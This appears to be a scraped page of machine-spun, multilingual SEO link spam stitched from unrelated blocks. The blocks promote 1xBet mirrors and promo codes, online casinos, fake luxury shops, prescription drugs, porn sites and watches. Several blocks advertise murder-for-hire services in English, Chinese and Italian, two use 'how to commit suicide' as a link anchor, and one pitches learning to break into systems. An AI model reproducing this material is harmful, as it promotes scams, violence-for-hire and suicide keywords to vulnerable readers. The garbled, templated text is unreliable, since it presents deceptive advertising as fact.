Открывая резервную копию, вы сможете делать ставки без ограничений.
зеркало 1xbet
Эта страница позволит вам быстро найти рабочее зеркало 1xBet.
Нам важно, чтобы каждый посетитель имел возможность работать без перебоев.
Не пропустите обновления, чтобы не терять доступ с 1хбет!
На нашем ресурсе вы можете найти свежую ссылку 1хБет без блокировок.
Систематически обновляем доступы, чтобы обеспечить беспрепятственный доступ к ресурсу.
Используя зеркало, вы сможете участвовать в играх без ограничений.
зеркало 1xbet
Данный портал поможет вам моментально перейти на новую ссылку 1xBet.
Мы следим за тем, чтобы каждый пользователь был в состоянии получить полный доступ.
Следите за актуальной информацией, чтобы быть на связи с 1хбет!
На данной странице вы можете получить рабочую копию сайта 1хБет без проблем.
Систематически обновляем доступы, чтобы предоставить стабильную работу к ресурсу.
Работая через альтернативный адрес, вы сможете участвовать в играх без перебоев.
1xbet-official.live
Данный портал позволит вам моментально перейти на новую ссылку 1xBet.
Нам важно, чтобы каждый посетитель смог не испытывать проблем.
Проверяйте новые ссылки, чтобы не терять доступ с 1хбет!
Данный ресурс — аутентичный онлайн-магазин Bottega Veneta с доставлением по всей России.
В нашем магазине вы можете оформить заказ на брендовые изделия Боттега Венета напрямую.
Любая покупка идут с официальной гарантией от бренда.
парфюм bottega veneta
Доставление осуществляется оперативно в по всей территории России.
Бутик онлайн предлагает выгодные условия покупки и гарантию возврата средств.
Положитесь на официальном сайте Боттега Венета, чтобы быть уверенным в качестве!
Данный ресурс — аутентичный цифровой магазин Боттега Вэнета с доставлением по территории России.
Через наш портал вы можете заказать эксклюзивные вещи Боттега Венета официально.
Любая покупка подтверждены сертификатами от компании.
боттега венета
Доставление осуществляется быстро в любой регион России.
Платформа предлагает безопасные способы оплаты и комфортные условия возврата.
Покупайте на официальном сайте Bottega Veneta, чтобы чувствовать уверенность в покупке!
Эта страница — аутентичный онлайн-площадка Боттега Вэнета с отгрузкой по всей России.
В нашем магазине вы можете оформить заказ на эксклюзивные вещи Bottega Veneta официально.
Любая покупка идут с официальной гарантией от бренда.
боттега венета цум
Доставка осуществляется быстро в по всей территории России.
Наш сайт предлагает безопасные способы оплаты и лёгкий возврат.
Покупайте на официальном сайте Bottega Veneta, чтобы чувствовать уверенность в покупке!
Текущий модный сезон обещает быть ярким и нестандартным в плане моды.
В тренде будут асимметрия и минимализм с изюминкой.
Гамма оттенков включают в себя чистые базовые цвета, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны винтажные очки.
https://chatterchat.com/read-blog/35550
Набирают популярность элементы 90-х, через призму сегодняшнего дня.
На улицах мегаполисов уже можно увидеть модные эксперименты, которые впечатляют.
Не упустите шанс, чтобы встретить лето стильно.
在本站,您可以找到专门从事临时的危险任务的专家。
我们集合大量可靠的从业人员供您选择。
无论面对何种复杂情况,您都可以安全找到理想的帮手。
如何雇佣刺客
所有作业人员均经过背景调查,确保您的隐私。
服务中心注重专业性,让您的个别项目更加顺利。
如果您需要服务详情,请立即联系!
通过本平台,您可以雇佣专门从事一次性的高危工作的专家。
我们集合大量可靠的从业人员供您选择。
不管是何种高风险任务,您都可以安全找到合适的人选。
如何在网上下令谋杀
所有作业人员均经过背景调查,保障您的机密信息。
服务中心注重安全,让您的特殊需求更加无忧。
如果您需要详细资料,请与我们取得联系!
Through this platform, you can explore various websites for CS:GO betting.
We offer a selection of betting platforms specialized in CS:GO.
Each site is handpicked to ensure trustworthiness.
cs roulette
Whether you’re an experienced gamer, you’ll easily find a platform that matches your preferences.
Our goal is to make it easy for you to connect with the top-rated CS:GO betting sites.
Check out our list today and upgrade your CS:GO playing experience!
В этом источнике вы найдёте всю информацию о партнерке: 1win partners.
Доступны все особенности взаимодействия, условия участия и возможные бонусы.
Любой блок четко изложен, что делает доступным освоить в нюансах работы.
Плюс ко всему, имеются вопросы и ответы и подсказки для начинающих.
Информация регулярно обновляется, поэтому вы можете быть уверены в актуальности предоставленных материалов.
Портал будет полезен в исследовании партнёрской программы 1Win.
В этом источнике вы обнаружите подробную информацию о реферальной системе: 1win partners.
У нас представлены все особенности работы, правила присоединения и ожидаемые выплаты.
Все части подробно освещён, что позволяет легко освоить в тонкостях системы.
Также доступны вопросы и ответы и подсказки для новичков.
Контент дополняется, поэтому вы доверять в точности предоставленных данных.
Этот ресурс станет вашим надежным помощником в изучении партнёрской программы 1Win.
В этом источнике вы найдёте исчерпывающие сведения о партнёрской программе: 1win.
Доступны все аспекты взаимодействия, критерии вступления и ожидаемые выплаты.
Каждая категория четко изложен, что даёт возможность просто усвоить в тонкостях системы.
Есть также разъяснения по запросам и рекомендации для новичков.
Информация регулярно обновляется, поэтому вы доверять в актуальности предоставленных сведений.
Этот ресурс станет вашим надежным помощником в исследовании партнёрской программы 1Win.
This website allows you to get in touch with workers for occasional dangerous projects.
Visitors are able to quickly request support for specialized requirements.
All listed individuals are trained in handling sensitive operations.
hire a killer
The website offers safe communication between clients and contractors.
When you need a quick solution, the site is here for you.
Create a job and match with an expert in minutes!
This platform lets you hire professionals for occasional high-risk missions.
You can easily schedule services for particular requirements.
Each professional are qualified in executing critical tasks.
rent a hitman
Our platform ensures safe interactions between users and specialists.
When you need immediate help, this website is here for you.
Create a job and connect with a professional today!
La nostra piattaforma consente l’ingaggio di operatori per incarichi rischiosi.
I clienti possono selezionare operatori competenti per lavori una tantum.
Le persone disponibili sono valutati con attenzione.
ordina omicidio
Utilizzando il servizio è possibile consultare disponibilità prima della selezione.
La professionalità è un nostro valore fondamentale.
Iniziate la ricerca oggi stesso per affrontare ogni sfida in sicurezza!
Il nostro servizio permette la selezione di persone per lavori pericolosi.
Chi cerca aiuto possono ingaggiare operatori competenti per operazioni isolate.
Le persone disponibili sono selezionati secondo criteri di sicurezza.
ordina omicidio l’uccisione
Con il nostro aiuto è possibile ottenere informazioni dettagliate prima della scelta.
La professionalità continua a essere la nostra priorità.
Iniziate la ricerca oggi stesso per affrontare ogni sfida in sicurezza!
Searching for qualified professionals willing for one-time risky projects.
Require a freelancer to complete a hazardous assignment? Discover certified individuals on our platform to manage critical dangerous operations.
hire a hitman
Our platform matches clients with trained professionals willing to accept unsafe one-off roles.
Recruit background-checked freelancers for risky duties safely. Ideal for urgent scenarios demanding high-risk skills.
Looking for experienced contractors willing to handle one-time hazardous jobs.
Need someone to complete a perilous assignment? Discover vetted individuals here for time-sensitive dangerous operations.
github.com/gallars/hireahitman
Our platform connects employers with licensed workers willing to accept hazardous one-off positions.
Recruit verified contractors for perilous duties securely. Ideal for last-minute assignments requiring high-risk expertise.
Здесь доступна возможность заказать строительство бассейнов в самом Сочи и окрестностей Краснодара.
Доступны широкий выбор водных объектов, такие как полипропиленовые конструкции.
Работа начинается с оценки ландшафта с учетом ваших пожеланий.
https://graph.org/Stroitelstvo-fundamentov-v-Bryanske-05-03
Каждый этап управляется профессионалами, гарантирующими долговечность конструкций.
Бюджет рассчитывается индивидуально, давая возможность гибко подходить при создании задумок.
Обслуживание и помощь доступны от начала до конца, обеспечивая сотрудничество удобным.
Here, you can find lots of online slots from top providers.
Players can enjoy classic slots as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
play aviator
All slot machines are instantly accessible anytime and designed for PCs and tablets alike.
No download is required, so you can jump into the action right away.
Platform layout is user-friendly, making it simple to find your favorite slot.
Sign up today, and dive into the thrill of casino games!
On this platform, you can access lots of online slots from famous studios.
Visitors can experience retro-style games as well as new-generation slots with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s a game that fits your style.
money casino
All slot machines are instantly accessible round the clock and optimized for desktop computers and tablets alike.
No download is required, so you can jump into the action right away.
The interface is user-friendly, making it simple to find your favorite slot.
Sign up today, and enjoy the excitement of spinning reels!
Individuals consider suicide due to many factors, commonly arising from deep emotional pain.
The belief that things won’t improve may consume their motivation to go on. Often, isolation plays a significant role in this decision.
Mental health issues impair decision-making, preventing someone to see alternatives to their pain.
how to commit suicide
Life stressors might further drive an individual to consider drastic measures.
Limited availability of resources can make them feel stuck. Understand that reaching out is crucial.
Individuals contemplate taking their own life due to many factors, commonly stemming from intense psychological suffering.
Feelings of hopelessness may consume their desire to continue. In many cases, isolation contributes heavily in this decision.
Mental health issues distort thinking, preventing someone to find other solutions to their pain.
how to commit suicide
Life stressors can also push someone toward this extreme step.
Limited availability of resources might result in a sense of no escape. Keep in mind getting help is crucial.
欢迎光临,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满十八岁,并同意接受相关条款。
本网站包含不适合未成年人观看的内容,请理性访问。 色情网站。
若不符合年龄要求,请立即退出页面。
我们致力于提供合法合规的娱乐内容。
您好,这是一个仅限成年人浏览的站点。
进入前请确认您已年满18岁,并同意了解本站内容性质。
本网站包含限制级信息,请谨慎浏览。 色情网站。
若您未满18岁,请立即退出页面。
我们致力于提供合法合规的成人服务。
On this site important data about the path to becoming a network invader.
Content is delivered in a precise and comprehensible manner.
One can grasp various techniques for infiltrating defenses.
In addition, there are real-life cases that illustrate how to perform these expertise.
how to become a hacker
Full details is constantly revised to match the recent advancements in network protection.
Notable priority is concentrated on real-world use of the absorbed know-how.
Note that any undertaking should be employed legitimately and through ethical means only.
On the resource important data about methods for becoming a IT infiltrator.
Content is delivered in a transparent and lucid manner.
You will learn several procedures for entering systems.
Additionally, there are concrete instances that illustrate how to apply these proficiencies.
how to become a hacker
Comprehensive info is regularly updated to align with the current breakthroughs in information security.
Distinct concentration is focused on functional usage of the mastered abilities.
Consider that every action should be executed responsibly and within legal boundaries only.
Our website is possible to discover unique special offers for One X Bet.
These bonuses provide an opportunity to earn extra advantages when participating on the platform.
Every listed promo deals are regularly updated to confirm their effectiveness.
Using these promocodes there is an opportunity to boost your gaming experience on the online service.
https://aquietrabalho.com/art/lechenie_gepatita.html
Besides, comprehensive manuals on how to implement discounts are provided for maximum efficiency.
Note that particular bonuses may have time limits, so look into conditions before using.
This resource is available special special offers for 1x betting.
Such codes help to acquire supplementary rewards when playing on the site.
All existing promotional codes are constantly refreshed to ensure their validity.
By applying these offers there is an opportunity to significantly increase your opportunities on 1xBet.
https://ppif.org.pk/pages/kak_vybraty_byustgalyter.html
In addition, comprehensive manuals on how to redeem promocodes are given for convenience.
Consider that certain codes may have time limits, so review terms before redeeming.
Here is available unique bonus codes for online betting.
These bonuses help to acquire supplementary advantages when placing bets on the site.
Each provided special codes are frequently checked to maintain their usability.
When using these promotions there is an opportunity to raise your gaming experience on the betting platform.
https://kaynarca.net/pages/yadernyy_reaktor_reaktornaya_deyatelynosty.html
Moreover, detailed instructions on how to use promocodes are included for convenience.
Be aware that certain codes may have time limits, so look into conditions before activating.
Here you can discover distinctive bonus codes for one of the leading betting services.
The set of profitable chances is continuously improved to provide that you always have reach to the most recent proposals.
With these special offers, you can save substantially on your betting endeavors and multiply your options of gaining an edge.
Every coupon are diligently inspected for accuracy and functionality before being shared.
https://www.digiqom.com/pgs/ekonomiya_samogo_vaghnogo_pyaty_sposobov_sekonomity_vremya_chasty_1.html
Besides, we offer detailed instructions on how to implement each special promotion to improve your profits.
Take into account that some deals may have unique stipulations or fixed durations, so it’s vital to review attentively all the facts before taking advantage of them.
Hello to our platform, where you can access exclusive materials designed exclusively for grown-ups.
The entire collection available here is appropriate only for individuals who are of legal age.
Make sure that you are eligible before exploring further.
big cock
Explore a one-of-a-kind selection of age-restricted content, and get started today!
Welcome to our platform, where you can access special materials created specifically for adults.
All the resources available here is intended only for individuals who are 18 years old or above.
Ensure that you meet the age requirement before proceeding.
mature video
Enjoy a one-of-a-kind selection of restricted content, and get started today!
This website features various medical products for easy access.
You can easily get health products without leaving home.
Our catalog includes everyday drugs and specialty items.
Everything is acquired via trusted pharmacies.
Silagra Soft
We prioritize discreet service, with private checkout and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Visit the store today and experience reliable online pharmacy service.
The site provides a large selection of medical products for easy access.
Customers are able to quickly get essential medicines with just a few clicks.
Our catalog includes everyday medications and custom orders.
Each item is acquired via trusted providers.
side effects of cialis
We ensure discreet service, with private checkout and fast shipping.
Whether you’re treating a cold, you’ll find affordable choices here.
Visit the store today and enjoy convenient support.
One X Bet represents a leading sports betting platform.
Featuring an extensive selection of sports, 1xBet caters to countless users worldwide.
The One X Bet app created intended for Android and iPhone users.
https://yaskawaindia.in/news/pgs/kartofelynye_chipsy_opasny_dlya_zdorovyya_i_kaghdyy_chetvertyy_zdorov.html
You can get the mobile version via the official website as well as Google Play Store on Android devices.
For iOS users, the app is available from the official iOS store easily.
1XBet is a top-tier gambling service.
Featuring a broad variety of sports, 1xBet caters to millions around the world.
The One X Bet application is designed intended for Android devices and Apple devices bettors.
https://fluentcpp.com/news/sekretnyy_agent_2017.html
It’s possible to install the mobile version from the platform’s page or Google’s store on Android devices.
iPhone customers, this software can be downloaded via the App Store with ease.
The site provides many types of prescription drugs for easy access.
You can securely buy needed prescriptions with just a few clicks.
Our catalog includes popular treatments and more specific prescriptions.
Each item is acquired via verified providers.
suhagra
We prioritize customer safety, with private checkout and prompt delivery.
Whether you’re managing a chronic condition, you’ll find affordable choices here.
Begin shopping today and enjoy reliable access to medicine.
This online service provides a wide range of medical products for ordering online.
Users can quickly buy needed prescriptions from anywhere.
Our range includes popular solutions and custom orders.
The full range is supplied through verified distributors.
canada tadapox
Our focus is on quality and care, with private checkout and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find affordable choices here.
Start your order today and enjoy convenient healthcare delivery.
One X Bet Bonus Code – Special Bonus maximum of 130 Euros
Enter the One X Bet promotional code: 1xbro200 during sign-up in the App to unlock special perks offered by 1xBet and get €130 maximum of a full hundred percent, for placing bets plus a 1950 Euros with 150 free spins. Start the app then continue by completing the registration process.
This 1XBet promotional code: Code 1XBRO200 provides a great sign-up bonus for first-time users — a complete hundred percent up to 130 Euros once you register. Promo codes serve as the key to obtaining bonuses, also One X Bet’s bonus codes aren’t different. After entering this code, users can take advantage of various offers at different stages in their gaming adventure. Even if you aren’t entitled to the starter reward, 1XBet India makes sure its regular customers are rewarded through regular bonuses. Look at the Deals tab on their website often to stay updated on the latest offers meant for loyal customers.
https://wiki.bookmarksites.com/profile.php?user=alicia-ziesemer-143184&op=userinfo
Which One X Bet promotional code is currently active today?
The promotional code relevant to 1xBet is Code 1XBRO200, which allows first-time users registering with the gambling provider to unlock an offer of $130. For gaining special rewards pertaining to gaming and wagering, please input the promotional code for 1XBET in the registration form. To make use of this offer, potential customers should enter the promotional code 1XBET while signing up procedure for getting double their deposit amount on their initial deposit.
На этом сайте вы можете найти последние коды для Melbet.
Примените коды зарегистрировавшись на платформе для получения полный бонус при стартовом взносе.
Также, доступны промокоды по активным предложениям для лояльных участников.
мелбет ru промокод
Проверяйте регулярно в рубрике акций, чтобы не упустить выгодные предложения в рамках сервиса.
Все промокоды тестируется на актуальность, что гарантирует надежность во время активации.
Здесь доступны последние коды для Melbet.
Воспользуйтесь ими во время создания аккаунта в системе для получения максимальную награду при стартовом взносе.
Кроме того, доступны промокоды в рамках действующих программ игроков со стажем.
melbet промокод без депозита
Обновляйте информацию на странице бонусов, чтобы не упустить особые условия для Мелбет.
Любой код проверяется на валидность, поэтому вы можете быть уверены в процессе применения.
В данном ресурсе вы можете найти актуальные промокоды для Melbet.
Воспользуйтесь ими зарегистрировавшись на сайте для получения максимальную награду при стартовом взносе.
Плюс ко всему, здесь представлены бонусы для текущих акций для лояльных участников.
промокод мелбет без депозита
Обновляйте информацию на странице бонусов, не пропустив особые условия в рамках сервиса.
Любой код обновляется на валидность, что гарантирует надежность во время активации.
1xBet Promo Code – Special Bonus as much as 130 Euros
Apply the 1XBet bonus code: 1XBRO200 while signing up in the App to unlock special perks provided by 1XBet to receive $130 as much as a full hundred percent, for wagering along with a casino bonus including free spin package. Launch the app followed by proceeding by completing the registration steps.
This One X Bet bonus code: 1xbro200 gives a fantastic sign-up bonus for new users — full one hundred percent maximum of 130 Euros during sign-up. Bonus codes act as the key to unlocking rewards, also 1XBet’s promo codes are the same. When applying the code, bettors may benefit of several promotions in various phases in their gaming adventure. Though you aren’t entitled for the initial offer, 1xBet India guarantees its devoted players receive gifts through regular bonuses. Check the Promotions section on the site regularly to stay updated about current deals meant for current users.
1xbet promo code today sri lanka
Which 1XBet bonus code is currently active at this moment?
The promotional code relevant to One X Bet stands as Code 1XBRO200, which allows new customers registering with the bookmaker to gain a bonus worth 130 dollars. For gaining special rewards pertaining to gaming and wagering, please input our bonus code for 1XBET in the registration form. To make use of this offer, potential customers should enter the bonus code 1XBET during the registration step for getting a full hundred percent extra on their initial deposit.
1XBet Bonus Code – Exclusive Bonus as much as €130
Use the 1XBet bonus code: Code 1XBRO200 during sign-up on the app to unlock special perks given by 1XBet for a welcome bonus as much as a full hundred percent, for sports betting plus a casino bonus including one hundred fifty free spins. Open the app followed by proceeding with the registration procedure.
The 1XBet promotional code: 1XBRO200 offers a fantastic welcome bonus for new users — 100% as much as $130 upon registration. Promotional codes serve as the key for accessing extra benefits, also One X Bet’s promo codes aren’t different. By using the code, bettors can take advantage of several promotions at different stages within their betting activity. Although you aren’t entitled for the welcome bonus, 1XBet India makes sure its regular customers are rewarded through regular bonuses. Look at the Deals tab on their website often to remain aware regarding recent promotions tailored for current users.
1xbet promo code list
What One X Bet bonus code is presently available right now?
The promotional code relevant to 1XBet is Code 1XBRO200, which allows first-time users signing up with the bookmaker to unlock a bonus worth €130. To access special rewards for casino and sports betting, please input the promotional code for 1XBET in the registration form. To take advantage of such a promotion, future players need to type the promo code 1XBET during the registration procedure for getting a 100% bonus applied to the opening contribution.
В данной платформе представлены живые видеочаты.
Вам нужны увлекательные диалоги или профессиональные связи, на платформе представлены варианты для всех.
Функция видеочата создана чтобы объединить пользователей из разных уголков планеты.
секс чат пары
За счет четких изображений и превосходным звуком, вся беседа остается живым.
Подключиться в общий чат инициировать приватный разговор, в зависимости от ваших предпочтений.
Единственное условие — стабильное интернет-соединение и совместимое устройство, и можно общаться.
На этом сайте представлены живые видеочаты.
Если вы ищете дружеское общение переговоры, вы найдете варианты для всех.
Этот инструмент разработана чтобы объединить пользователей из разных уголков планеты.
бесплатный секс чат
С высококачественным видео и превосходным звуком, любое общение остается живым.
Вы можете присоединиться в открытые чаты инициировать приватный разговор, исходя из того, что вам нужно.
Для начала работы нужно — хорошая связь и любое поддерживаемое устройство, чтобы начать.
Here, you can find a wide selection of slot machines from top providers.
Visitors can try out retro-style games as well as feature-packed games with vivid animation and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s a game that fits your style.
play games
The games are ready to play round the clock and optimized for PCs and tablets alike.
You don’t need to install anything, so you can start playing instantly.
Platform layout is intuitive, making it convenient to find your favorite slot.
Join the fun, and discover the thrill of casino games!
On this platform, you can access a wide selection of online slots from famous studios.
Visitors can experience retro-style games as well as new-generation slots with vivid animation and bonus rounds.
Even if you’re new or a casino enthusiast, there’s something for everyone.
money casino
The games are available round the clock and designed for PCs and tablets alike.
You don’t need to install anything, so you can start playing instantly.
The interface is user-friendly, making it convenient to find your favorite slot.
Sign up today, and discover the world of online slots!
Mechanical watches remain the epitome of timeless elegance.
In a world full of modern gadgets, they still hold their style.
Built with precision and artistry, these timepieces embody true horological excellence.
Unlike fleeting trends, manual watches never go out of fashion.
https://guyajeunejob.com/read-blog/24822
They symbolize heritage, tradition, and enduring quality.
Whether displayed daily or saved for special occasions, they forever remain in style.
Within this platform, find an extensive selection virtual gambling platforms.
Interested in classic games new slot machines, there’s a choice for any taste.
All featured casinos checked thoroughly for trustworthiness, enabling gamers to bet securely.
play slots
Moreover, this resource provides special rewards plus incentives for new players and loyal customers.
With easy navigation, finding your favorite casino takes just moments, enhancing your experience.
Keep informed regarding new entries by visiting frequently, since new casinos come on board often.
On this site, find a wide range internet-based casino sites.
Searching for classic games latest releases, you’ll find an option to suit all preferences.
Every casino included are verified for trustworthiness, so you can play peace of mind.
vavada
What’s more, the site provides special rewards along with offers for new players and loyal customers.
Due to simple access, discovering a suitable site is quick and effortless, saving you time.
Stay updated about the latest additions with frequent visits, because updated platforms are added regularly.
Here, you can access a great variety of slot machines from leading developers.
Visitors can enjoy classic slots as well as feature-packed games with vivid animation and exciting features.
Even if you’re new or an experienced player, there’s something for everyone.
casino
Each title are instantly accessible 24/7 and optimized for PCs and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is user-friendly, making it quick to explore new games.
Register now, and dive into the world of online slots!
Here, you can access a wide selection of slot machines from famous studios.
Visitors can experience retro-style games as well as new-generation slots with vivid animation and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s a game that fits your style.
play games
Each title are instantly accessible round the clock and optimized for desktop computers and smartphones alike.
No download is required, so you can get started without hassle.
Platform layout is user-friendly, making it convenient to explore new games.
Register now, and dive into the thrill of casino games!
This flight-themed slot merges air travel with exciting rewards.
Jump into the cockpit and try your luck through aerial challenges for huge multipliers.
With its retro-inspired design, the game evokes the spirit of pioneering pilots.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – withdraw before it vanishes to lock in your rewards.
Featuring instant gameplay and realistic background music, it’s a must-try for gambling fans.
Whether you’re looking for fun, Aviator delivers endless thrills with every spin.
本站 提供 海量的 成人内容,满足 不同用户 的 兴趣。
无论您喜欢 什么样的 的 影片,这里都 应有尽有。
所有 资源 都经过 专业整理,确保 高质量 的 浏览感受。
色情
我们支持 不同平台 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 激情时刻 的 两性空间。
这个网站 提供 多样的 成人材料,满足 成年访客 的 喜好。
无论您喜欢 哪种类型 的 影片,这里都 一应俱全。
所有 资源 都经过 严格审核,确保 高清晰 的 浏览感受。
私人照片
我们支持 各种终端 访问,包括 手机,随时随地 尽情观看。
加入我们,探索 激情时刻 的 两性空间。
本站 提供 海量的 成人材料,满足 各类人群 的 喜好。
无论您喜欢 什么样的 的 影片,这里都 应有尽有。
所有 内容 都经过 精心筛选,确保 高品质 的 视觉享受。
私人视频
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 绝妙体验 的 成人世界。
Here, you can discover a variety virtual gambling platforms.
Searching for well-known titles or modern slots, you’ll find an option for every player.
The listed platforms are verified for safety, enabling gamers to bet with confidence.
vavada
Additionally, the site unique promotions along with offers for new players and loyal customers.
With easy navigation, locating a preferred platform happens in no time, enhancing your experience.
Stay updated about the latest additions by visiting frequently, as fresh options come on board often.
Within this platform, find a variety of online casinos.
Searching for well-known titles new slot machines, there’s a choice for every player.
The listed platforms are verified to ensure security, allowing users to gamble with confidence.
vavada
Moreover, the site provides special rewards along with offers to welcome beginners as well as regulars.
Due to simple access, discovering a suitable site takes just moments, enhancing your experience.
Stay updated about the latest additions with frequent visits, since new casinos are added regularly.
On this site, explore a variety internet-based casino sites.
Searching for well-known titles new slot machines, there’s a choice to suit all preferences.
All featured casinos checked thoroughly for safety, so you can play securely.
casino
What’s more, the platform unique promotions and deals targeted at first-timers as well as regulars.
With easy navigation, finding your favorite casino takes just moments, saving you time.
Stay updated about the latest additions through regular check-ins, since new casinos come on board often.
Within this platform, you can discover an extensive selection internet-based casino sites.
Searching for classic games or modern slots, there’s something for any taste.
The listed platforms fully reviewed to ensure security, allowing users to gamble securely.
vavada
Additionally, the platform unique promotions plus incentives targeted at first-timers including long-term users.
With easy navigation, finding your favorite casino takes just moments, enhancing your experience.
Stay updated about the latest additions with frequent visits, as fresh options come on board often.
На нашей платформе эротические материалы.
Контент подходит для зрелых пользователей.
У нас собраны множество категорий.
Платформа предлагает высокое качество изображения.
порно онлайн жесть
Вход разрешен только после проверки.
Наслаждайтесь возможностью выбрать именно своё.
В этом месте доступны взрослый контент.
Контент подходит для совершеннолетних.
У нас собраны разные стили и форматы.
Платформа предлагает высокое качество изображения.
порно онлайн мультики
Вход разрешен только для совершеннолетних.
Наслаждайтесь простым поиском.
На этом сайте содержание 18+.
Контент подходит для зрелых пользователей.
У нас собраны разные стили и форматы.
Платформа предлагает HD-видео.
порно онлайн негры
Вход разрешен только для совершеннолетних.
Наслаждайтесь эксклюзивным контентом.
Модные образы для торжеств 2025 года задают новые стандарты.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Металлические оттенки делают платье запоминающимся.
Асимметричные силуэты становятся хитами сезона.
Минималистичные силуэты подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
http://45.155.207.140/forum/viewtopic.php?f=4&t=470705
Свадебные и вечерние платья нынешнего года отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани создают эффект жидкого металла.
Греческий стиль с драпировкой определяют современные тренды.
Особый акцент на открытые плечи создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
http://myskupera.ru/forum/messages/forum1/topic12/message963761/?result=reply#message963761
У нас вы можете найти подготовительные ресурсы для абитуриентов.
Предоставляем материалы по всем основным предметам от математики до литературы.
Подготовьтесь к экзаменам благодаря интерактивным заданиям.
https://ktv-ray.ru/publication/vredny_li_reshebniki_i_chto_dumayut_ob_etom_specialisty/155568/
Примеры решений упростят процесс обучения.
Все материалы бесплатны для комфортного использования.
Интегрируйте в обучение и повышайте успеваемость.
1xn10a
Модные образы для торжеств нынешнего года вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани создают эффект жидкого металла.
Греческий стиль с драпировкой определяют современные тренды.
Минималистичные силуэты подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — детали и фактуры превратят вас в звезду вечера!
http://liecebnarieka.sk/forums/topic/blazerifdkf449-4/page/38/#post-3285069
Трендовые фасоны сезона 2025 года отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки делают платье запоминающимся.
Греческий стиль с драпировкой возвращаются в моду.
Минималистичные силуэты создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт превратят вас в звезду вечера!
http://minimoo.eu/index.php/en/forum/suggestion-box/732157
The Piguet 15300ST merges precision engineering and sophisticated aesthetics. Its 39mm steel case ensures a contemporary fit, achieving harmony between presence and wearability. The signature eight-sided bezel, secured by eight hexagonal screws, defines the brand’s revolutionary approach to luxury sports watches.
AP 15300ST
Showcasing a white gold baton hour-marker dial, this model integrates a 60-hour power reserve via the Caliber 3120 movement. The Grande Tapisserie pattern adds dimension and character, while the slim profile ensures discreet luxury.
The Audemars 15300ST merges technical precision with elegant design. Its 39mm stainless steel case provides a modern fit, achieving harmony between presence and comfort. The iconic octagonal bezel, secured by eight hexagonal screws, epitomizes the brand’s innovative approach to luxury sports watches.
Audemars 15300ST
Featuring a white gold baton hour-marker dial, this model includes a 60-hour power reserve via the automatic caliber. The signature textured dial adds dimension and character, while the slim profile ensures discreet luxury.
The Audemars Piguet Royal Oak 15400ST features a robust steel construction launched as a modern classic within the brand’s prestigious lineup.
Its 41mm stainless steel case is framed by an angular bezel secured with eight visible screws, a hallmark of the Royal Oak’s bold aesthetic.
Equipped with the Cal. 3120 automatic mechanism, it ensures precise timekeeping including a subtle date complication.
AP Royal Oak 15400ST
The dial showcases a black Grande Tapisserie pattern highlighted by luminous appliqués for clear visibility.
A seamless steel link bracelet ensures comfort and durability, fastened via a signature deployant buckle.
Celebrated for its high recognition value, this model remains a top choice for those seeking understated prestige.
Audemars Piguet’s Royal Oak 15450ST boasts a
slim 9.8mm profile and 5 ATM water resistance, blending sporty durability
The watch’s Grande Tapisserie pattern pairs with a stainless steel bracelet for a refined aesthetic.
Powered by the caliber 3120 movement, it offers a 60-hour power reserve for uninterrupted precision.
Introduced in the early 2010s, the 15450ST complements the larger 41mm 15400 model, catering to classic proportions.
Available in multiple color options like blue and white, it suits diverse tastes while retaining the collection’s signature aesthetic.
https://biiut.com/read-blog/1784
A structured black dial with Tapisserie texture enhanced by luminescent markers for effortless legibility.
Its matching steel bracelet offers a secure, ergonomic fit, fastened via a signature deployant buckle.
Celebrated for its high recognition value, the 15400ST stands as a pinnacle in the world of haute horology.
Audemars Piguet’s Royal Oak 15450ST boasts a
slim 9.8mm profile and 50-meter water resistance, blending sporty durability
Its sophisticated grey dial includes applied 18k white gold markers and a scratch-resistant sapphire crystal, ensuring legibility and resilience.
The automatic movement ensures seamless functionality, a hallmark of Audemars Piguet’s engineering.
Introduced in the early 2010s, the 15450ST complements the larger 41mm 15400 model, catering to slimmer wrists.
Available in multiple color options like blue and white, it suits diverse tastes while retaining the collection’s iconic DNA.
AP 15450ST
The dial showcases a black Grande Tapisserie pattern enhanced by luminescent markers for effortless legibility.
Its matching steel bracelet combines elegance with resilience, secured by a hidden clasp.
Renowned for its iconic design, it continues to captivate collectors in the world of haute horology.
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an ultra-thin profile of just 8.1mm thickness, housing the latest selfwinding Calibre 7121. Its striking “Bleu nuit nuage 50” dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a captivating aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures clear visibility.
https://linktr.ee/apro15202stwow
Water-resistant to 5 ATM, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and reliable folding buckle. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s craftsmanship through its precision engineering and timeless Royal Oak DNA.
